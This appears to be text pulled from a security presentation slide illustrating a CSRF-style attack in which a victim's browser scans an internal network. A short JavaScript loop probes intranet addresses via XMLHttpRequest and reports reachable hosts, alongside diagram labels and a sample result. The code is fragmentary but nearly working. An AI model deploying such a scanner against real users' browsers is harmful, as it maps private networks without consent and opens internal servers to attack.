 <script>
for(i=20;i<=25;i++)
{
target = "http://192.168.100."+i+"/"
st = scan(target)
if(st==true)
status += "<br>"+target+"(Access-Control-Allow-Origin:---->"+st+")";
document.getElementById('result').innerHTML = status
}
</script>
{
try
{
http = new XMLHttpRequest();
http.open("GET", url, false);
http.send();
return true;
}
catch(err)
{
return false;
}
}
Attacker's
Site
Internet
CSRF Payload
And stealth channel
Client/Victim
Browser
Intranet
192.168.100.6/portscan/scan.html
Disable Cookies CSS Forms Images Information
Scan results
http://192.168.100.21/(Access-Control-Allow-Origin:---->true)
Internal Web/App
Server
Internal Web
Mail
Internal HR
Application